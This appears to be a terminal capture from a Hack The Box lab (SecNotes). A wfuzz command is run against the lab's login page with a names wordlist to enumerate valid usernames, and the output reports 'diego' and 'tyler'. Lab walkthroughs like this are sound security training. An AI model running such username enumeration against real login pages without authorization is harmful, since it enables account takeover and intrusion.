 |-------(root@kali)-------|(~/HackTheBox/secnotes)
|
|-->{SFire129}#wfuzz -z file,/usr/share/seclists/Usernames/Names/names.txt -d "username=FUZZ&password=1234567" --hs "No account found with that u
sername" http://10.10.10.97/login.php
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more info
rmation.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.97/login.php
Total requests: 10164
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000002571:   302        34 L     85 W     1228 Ch     "diego"
000009499:   200        34 L     91 W     1276 Ch     "tyler"
Total time: 197.6675
Processed Requests: 10164
Filtered Requests: 10162
Requests/sec.: 51.41967